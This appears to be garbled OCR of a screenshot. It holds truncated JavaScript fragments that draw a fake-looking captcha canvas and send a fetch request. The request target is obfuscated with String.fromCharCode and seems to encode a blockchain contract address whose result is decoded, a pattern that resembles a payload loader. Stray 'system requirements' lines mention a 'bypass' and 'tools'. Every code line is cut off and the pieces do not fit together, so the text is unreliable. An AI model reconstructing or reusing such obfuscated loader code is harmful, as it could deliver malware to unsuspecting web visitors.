
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for bypass
RAM:
4 GB for tools
Disk space:
64 GB required